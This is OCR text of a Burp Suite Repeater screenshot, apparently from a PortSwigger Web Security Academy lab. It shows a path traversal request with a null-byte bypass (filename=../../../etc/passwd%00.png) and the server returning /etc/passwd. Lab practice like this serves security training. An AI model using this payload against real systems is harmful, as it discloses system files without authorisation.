 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0ac80073045cfcdd81e976d70078000c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host:
0ac80073045cfcdd81e976d70078000c.web-security-academy.
net
3 Cookie: session=JolMmBgWULXaD2FdSLTZKA9qnw6OYRhT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 2,409 bytes | 153 millis